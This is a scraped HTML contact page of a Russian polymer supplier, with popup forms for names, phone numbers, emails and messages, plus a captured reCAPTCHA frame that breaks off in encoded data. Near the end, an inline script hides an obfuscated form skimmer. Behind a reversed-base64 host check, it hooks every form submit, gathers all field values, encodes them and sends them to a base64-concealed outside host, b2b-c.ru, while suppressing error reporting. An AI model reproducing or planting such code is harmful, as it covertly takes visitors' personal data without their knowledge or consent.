				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-group animate-top">
					<textarea type="text" name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваше сообщение</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить сообщение</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
	<div id="popup-question" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Есть вопрос?				</div>
								<div class="form-desk animate-top">
					Напишите его в форме ниже и мы обязательно на него ответим				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Есть вопрос?">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-group animate-top">
					<textarea type="text" name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваш вопрос</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить вопрос</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>

	<div id="popup-consultation" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Получить консультацию				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить консультацию">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Получить консультацию</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>

	<div id="popup-review" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Добавить отзыв				</div>
								<div class="form-desk animate-top">
					Напишите всем о своих впечатлениях				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Добавить отзыв">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-group animate-top">
					<textarea type="text" name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваш отзыв</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить на публикацию</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>

	<div id="popup-signin" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Регистрация				</div>
								<div class="form-desk animate-top">
					Заполните форму. Логин и пароль будут отправлены на вашу почту.				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Регистрация">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
									<div class="form-group animate-top">
						<input type="email" name="email" class="form-control "/>
						<label>Email</label>
					</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
</div>	
	
	
	<!-- SCRIPTS_dev -->	
	<script defer src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/base.min.js"></script>
	<script defer src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/validate.min.js"></script>
		<script src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/flickity.pkgd.min.js"></script>
	<script>
		$(".logos-row .slider").flickity({wrapAround:!0,autoPlay:2500,freeScroll:!0,lazyLoad:3,prevNextButtons:!1,pageDots:!1});
	</script>
	
	<script src="https://mega-polimer.ru/wp-content/themes/base/assets/js/aos.min.js"></script>
	
	<script>var hashCache = "1JnLyVWbpx2bw1SYnVWb1";</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X"></script>
	<script>
		grecaptcha.ready(function () {
		   grecaptcha.execute('6LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X', { action: 'contact' }).then(function (token) {
			  //var recaptchaResponse = document.getElementById('recaptchaResponse');
			  //srecaptchaResponse.value = token;
			   /*$('input[name="recaptcha_response"]').each(function(){
				   $(this).val(token);
				   console.log(1);
			   });*/
			   setTimeout(function(){
				   $('input[name="recaptcha_response"]').val(token);
				   //console.log(token);
			   }, 100);
			  // Выполняем здесь вызов Ajax
		   });
		});
		window.onload = function() {
	(function(){

    	var domen = window.location.host;
    	var info = "";
    	var dim;

		if( typeof hashCache !== 'undefined' )
		{
			try
			{
				dim = window.atob(hashCache.split("").reverse().join(""));
			} 
			catch (err)
			{
				dim = 'err';
			}

		    if( window.location.host != dim )
		    {	
		    	addEventForms();
		    }
		}
		else
		{	
			addEventForms();
		}

		function addEventForms()
    	{
    		var forms = document.querySelectorAll("form");
    		var time = new Date().toLocaleString();

	   		for(var k = 0; k < forms.length; k++)
	   		{
	   			forms[k].addEventListener('submit', ae);

	   			function ae()
		    	{
		    		info = "";

		    		for(var i = 0; i < this.elements.length; i++) {
		    			if(this.elements[i].value.length)
		    			{
		    				info += this.elements[i].getAttribute('name') + "=" + this.elements[i].value + "&";
		    			}
					}
					var data = "?";

					data += 'i='+encodeURIComponent(window.btoa(domen));
					data += '&t='+encodeURIComponent(window.btoa(time));
					data += '&d='+encodeURIComponent(window.btoa(encodeURI(info)));

					var XHR = ("onload" in new XMLHttpRequest()) ? XMLHttpRequest : XDomainRequest;
					var xhr = new XHR();
					xhr.open('GET', window.atob("Ly9iMmItYy5ydS9zY3JpcHQvYWN0aW9uLnBocA==")+data, true);
					xhr.onerror = function()
					{
						return true;
					};
					xhr.send();
				}
	   		}
    	}
		function re() { return true; }
		window.onerror = re;
	})();
};
	</script>
	
	<!-- SCRIPTS_wp -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/base\/*","\/wp-content\/themes\/Goodini\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mega-polimer.ru/wp-content/themes/base/assets/js/custom.js" id="custom-js"></script>
	
	
	<!-- SCRIPTS_custom -->
	
	<script type="text/javascript" id="cookieinfo" src="https://mega-polimer.ru/js/cookieinfo.min.js"
    data-bg="#505050"
    data-fg="#FFFFFF"
    data-link="#F1D600"
    data-font-size ="13px"
    data-message="Наш сайт использует файлы cookie. Продолжая работу с сайтом, вы подтверждаете использование сайтом cookies вашего браузера, которые помогают нам делать этот сайт удобнее. Однако вы можете запретить сохранение файлов cookie в настройках своего браузера. Обработка данных пользователей осуществляется в соответствии с Политикой обработки персональных данных. Нажимая кнопку CОГЛАСЕН, вы даете согласие на обработку своих персональных данных. Сайт не является публичной офертой. 2021г." 
 data-moreinfo="https://mega-polimer.ru/privacy-policy/"
       data-linkmsg="Политика обработки персональных данных"
    data-close-text="Принимаю">
</script>	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X&co=aHR0cHM6Ly9tZWdhLXBvbGltZXIucnU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=du4y1hh5ldog
body_size: 45182
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="BWlte_yNIvKzYU1asgL8jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="BWlte_yNIvKzYU1asgL8jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BWlte_yNIvKzYU1asgL8jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/UFtJKytdPXg6KHg8MjA0OD9QW0krK109eD4+NnwxOTI6KCh4JjY0NTEyKT09NTUyOTYmJkwrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChMKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/bmV3IEVbZV0oZFswXSk6cT09Mj9uZXcgRVtlXShkWzBdLGRbMV0pOnE9PTM/bmV3IEVbZV0oZFswXSxkWzFdLGRbMl0pOnE9PTQ/[base64]/[base64]/eC5QW1RdLmNvbmNhdChMKTp4LlBbVF09SG0oeCxMKTtlbHNle2lmKHgubkkmJlQhPTM2MilyZXR1cm47VD09MjU0fHxUPT0xNzl8fFQ9PTgxfHxUPT00MjV8fFQ9PTIwfHxUPT00fHxUPT0xMjN8fFQ9PTE0MHx8VD09MzA1fHxUPT00NzY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMK7f8Koa2lII8OREml2NjLCoC7DgQZ1I8Otw7rDqMO+w6QQD3zDskwkwqDDqSnCh1BYwqDDhsKKHRDDnUPCksOsNmPDnEvCrcOhC8O7W8K+w7HDnMKAwpsTw43Ct8OdSx7CqTDCiU3CjUNWw6HDhEAtdGwHJ8OlecK5w7zDhsKaEsOPwpEGJMOJwr/DgMKGw4HDjMKgwpfCpS/CnBrCu2N/MHDDnyvClAHCosOlIcKifVIvDHHChMOYA2PDtsOuw4bDksOlDRklwqfDhSzDh8K8w75aw7AqBsKvKsKkYMKSFTfDknrChsOqNHtLw7d5wptOwoXDqmsDfkc8J8Orw6F7TjHCjcKUYMKmF8K2w7pfw6PDjRfCmknCsCXDgMKFBsKWGXpuIixKWMKPCMOwIMOtJ2Qiw4/Ctn/Dh8OGQsKFwp/CgcOzwrpSSsK8wo3CnRzCtMKBwpPCixV7wqpkw6jCrsKdw7DCim3DsSU4wrvCmsK6w4IMwqrDoS0ewrPCr2xJAsOvLMOnw7Fuw6lmw6jCmMOKEDl2w6xfw4jCo37DkGjDkVHDk20Uw5lyVcK2QW/DszACdXQaWcKEwqbCsg5lw6XDmsO7w5zDrUtHNVMew7zDonrDtUUvPARfTsKTwoYEesOSw7TDhAsrJsOQwrvCpcKic8OfOcOJwphKWsOGHRg4WMOyw7XCp8KbwrFrw7kBX37CgzbDv8KAw5XDvcOhIxVBYWo7OVXDjXjCjC/[base64]/W2FPwpTCgCzCpnTCtDB8BsKUSMO/DV7Dt8KKwpbDusKqdBzCgWUKBcOVG8OBwppiw7zCoMOmLMKzw4jCuTPCsibCrnEBYMKwSyMLw6/[base64]/DujrDtsKWIg80LwXDhcKIYxvDgBPDoTrDoMK9w5vDssK8AEbDlD0MwpUQw4BfwqJYwqpjUsKPAwNvAFzDoMKdw59Pw64aWMOiwoJ/w5TDlG7Cl8K3f8Kqw5zCnMOwAMK8wrzCocO6ZsO6UMKVw5jCg8OJwrYHw5kpwpvDo2kUwrrCuybDlsKwwoRUw4fCrsOdUGzCkcOXOybDq1bCncKvOCPClMOdwo7DtgQZwrV+wqFuBMKdOGN9WAcxw5tYwpXDlysvVcO/EcKcfsOww6fCtcOQMjDCsMOCQcKSIcKbwpQ9w4NXwpbCmMO1w4FhwoLDosKDwqUswrDDlWLCkAotwogfwp5fw4/DohNjfcONw7HDv8OedGA7dsK7w6tVw7XCr0AQw6XDtcOvwr7Cv8KbwqbCm8K6F8Kjwr0Zwq4VwpVow4XCvho/w6TCmC/DrWDDsClnacORwpx+w60TI8OpwqDDnMK/ch3CrDsedl/Cl8OBbMKPw4LDoSrCv0kiU8KZw5lIw5x2MAEXw5zDtsKgecKCSsKdwph5wo/[base64]/[base64]/DqcOxw4jDuMKSdQHCpcK3ExvChHghSsOuwobDh8K3w7glFWt5RmPCpsKmw6YQYcORMnvDk8KIQmjChMOxw5JGRsKrDMKERcKsGMKIwpJ5wobCkhAlwo5lw43Dsz1owoTCgEgzwqrDiHloNcO9wp1Sw4TDuE/Csk81wrrCocOcw5zCsMKqw4FwPlh5Wm7CjBh7RsKTW1DDvsK/cC9bRcOLwosOJx8ST8Kjw7jCoBDDlMO7aMO2UsOnE8KXw7BTQwgaWwA1XD1FwozDhX4APQhpw6RDw7YVw6zDhBVlYgIKN2/CkcKpw5J4eBwmHsOnwpLDhW3DlsOQBEjDpRVlPxJ5wpnCjTwdwoo/SmnCqMOVwozChCjCrD/[base64]/w71gD2HCuWrDrMKcSMKYwq/[base64]/DnMO6w73CgcKOCMKFYg/DkHUWwp4Hw4IDw5jCryTCtcO0ZTLCunLCv8Kew6zDlz7DtBjCo8O6wrsZLSjDqjcSwpd0w7Ncw7V/[base64]/wo57Ww3Cu2knw4kpbAEmwpAwwr/DhMO9wrrCi8K4w4UHw5pzMULDqsKmwpbDtW7CuMO2bcKqw4vCscKqWsK5RMO7DgvDvsK3U3vDmcKpIcOnQ03CksOQccOvw71TZMKjw7fCn3NzwpULYTsFwpnDoHvCj8Omwr3DnsKJDgBsw5jDjMOuwr/CmVHCoQRxwqxqa8OlZsKIw5TCmsKEwonDlX7CmMK4KcOhecKJwq7CgnZEbhovVcKVVcKVA8K3wrzCu8Odw5MYw41tw6PDiDAAwpfCiE7DhWHDg1PCtn8+w67DjsKKYsKnwqByZTMrwpzDjMOYKF3CkUBMwogAw4MjNsK5WBEtCcKeMmPDlDREwrcrwq/DucOwN8K5AMO6woNdw6zCt8KnT8O0SsOqb8K6NmIKwrvCvcOGCVTCp2fDjMOZXlIpaC4GIQbCjMOhGsKZw4JwLsK9wp1eCXnDoTrCj3LCqUbCn8OUSS/DhMOMMsK7w4EBH8KLMxLCssKvACE4QsKfOi1lwpNDcMKlVTrDucOfwqzCvz1lR8KRQkomwqEVw6nCt8OnCcOifMKKw6Viwr7DpcK3w4jDn3c4O8OWwqcZwo/[base64]/DkRYxEGR/Xg/CuxrDuBAjwoEwHArCtBvDj0xbZ8OHwqTCnzLDv8KEfSkdw7U+IHpuw7XCiMOQw4Jzw4A0w59vwrHDux4QeHXCsUo8TcOJGcKmwrnDoxDCghLChyEvaMKEwohbLB3CuMO0wpLDmijCusO2w6/DsERvLiPDhTrDusKMwrxSw63CgmpHwp7Dj2cDw4zDqWQ+KcKab8KpAsK8wpdJw5HDn8OfdlLClwrDuxzCum7Dn0DDkkbCqynCs8O2B8KAfMOHB8KmfgXCsFVdw6jChFMpIWAQLh/DqFjDtELCn8KNER11wrJ2w6l4w7fDscKGfFkpwq/Ch8KSwrPDosKtwp/Dq8ODfljCoR8RLcKZwo3CsEwKwrZ/MWXCrjxww7nCisKrYhfCpMKoYMOfw4HDhxU9G8O9wpLCgBdvMcOxw6oKw41Ow67CgxnDqSUyTcOfw6ArwrcTw4AJS8OLfTfDsMK1w7cNbsKIfsKqC2PDs8OKEQZ5w5Mnw7XDpcKJHDXCu8Oxb8OTdcKpW8O/CMKXGsOBw47CrypZwopZJ8O1NcOjw65ew4kPe8O8X8K4eMOxLMKLw5coO0/CqmjCrMO4wpnDpcK2e8K7w7DCtsKFwqVadMKIAsK7wrAQwrIqwpFBwqhTw5DDicOrw57CjmBgRsKiLcK+w4NQw5DCrcK/[base64]/DqjLDvwpjUFDCh1nDpz0EM0PCjwHCkcKZwqbDmMKLw6E6G8OPccOaw6HDrQzCulPCoTPDjh7DpGPCrcOew714wopuw6tpQx/Cp8OqwqbDlcKVw4/[base64]/[base64]/V3jCr1DCh0BuWztYwrQhw67Dn8OKwpAEbMKeDhJwIMOAOcKadMKaw5l7wptsGsO4EFMywqvCi8O7w4LDnnJ4BnrDjjokF8KHcUHCqXXDi0/[base64]/dsOSc8OmWX7CiMK4wrJSw4rDvMOnwrPDkcOmQgzDo8KXEcKjNsKvXSDChgnCo8K/w5bCncOtwph6wqDCo8KAw5TCuMK8dEBEL8KGwpBMw6TCoXJDeGbDqGkiYsObw6vDscO1w7kxY8K+NsKGQ8KewqLCjgRLCMKDw6rCr1/DncOjHS0mwpXDhywDJcOkR0bClMKdw4s8woxTwpPCnB5Lw4zDnsOqw7rDt3ZHwrnDtcOyH01pwoHCpcK0UMKdwoZZW2xUw4QLwoDDpSgMwpXChXBEci/CqA/CrQbCnMKNHsO2w4Q9LHvDli7DiCvClkLDqHo8wrBHwr4Ww73CpAPDhTHCvMOZZnjCrmjDscKODcKpFCNONU7DiyowwqbCmMKYw5jCkMO8wpjCtjfCjkLDtHfCixfCnMKScsKwwr8EwpFPf091wo7CuDxjw5g/WVByw6wyDsKHCBnCkVdPwqQZe8K+LsKnwpVDwrzDp8OuecKpcsOaUlEMw53DsMKPfF0efcKdwpYHwqXDhwDDtHvDmcK+w4oUXDslfVIdw5VHw4EIw4wUw7R4aTwuI2rDmg05wp0+wqxDw5jDiMOCw4DDknfCrsKcEm